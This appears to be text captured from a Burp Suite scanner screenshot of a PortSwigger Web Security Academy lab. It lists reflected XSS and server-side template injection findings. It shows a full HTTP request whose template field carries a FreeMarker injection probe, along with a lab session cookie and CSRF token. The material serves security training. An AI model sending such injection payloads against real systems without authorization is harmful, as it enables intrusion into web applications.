 177 3 19:18:58 18 Sep 2023 Issue found Cross-site scripting (reflected) https://0ae2001b04d905... /product/temp
178 3 19:18:58 18 Sep 2023 Issue found Server-side template injection https://0ae2001b04d905... /product/temp
Advisory Request Response Path to issue
Pretty Raw Hackvertor \n
1 POST /product/template?productId=1 HTTP/2
2 Host: 0ae2001b04d90563817b0c3100430078.web-security-academy.net
3 Cookie: session=a4vVU6h8s5sZzxtdNLimqXVRSBqg2PgU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://0ae2001b04d90563817b0c3100430078.web-security-academy.net
11 Referer: https://0ae2001b04d90563817b0c3100430078.web-security-academy.net/product/template?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=QhiSM9ReOks8cIcMs4HwBvAmiT8GZMg2&template=
%3c%23assign%20ob50o%3d%22c50fx%22%3e%3c%23assign%20kk0b9%3d%22xg2p6%22%3e$%7bob50o%7d$%7bkk0b9%7d&template-action=
preview
<#assign ob50o="c50fx"><#assign kk0b9="xg2p6">${ob50o}${kk0b9}
Press 'F2' for focus